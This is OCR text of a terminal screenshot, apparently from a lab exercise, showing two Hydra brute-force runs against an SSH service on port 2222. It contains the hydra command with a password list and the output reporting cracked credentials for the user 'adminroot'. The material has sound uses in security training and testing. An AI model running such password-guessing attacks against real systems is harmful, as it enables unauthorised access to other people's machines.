 11:25
File Actions Edit View Help
[DATA] max 16 tasks per 1 server, overall 16 tasks, 22 login tries (l:1/p:22)
, ~2 tries per task
[DATA] attacking ssh://:2222/
[2222][ssh] host: login: adminroot password: sense12345
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-25 11:
23:49
)-[~]
└─$ hydra -l adminroot -P passwords.txt -s 2222 ssh://
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-25 11:
25:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 22 login tries (l:1/p:22)
, ~2 tries per task
[DATA] attacking ssh://:2222/
[2222][ssh] host: login: adminroot password: football
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-25 11:
25:09
)-[~]
└─$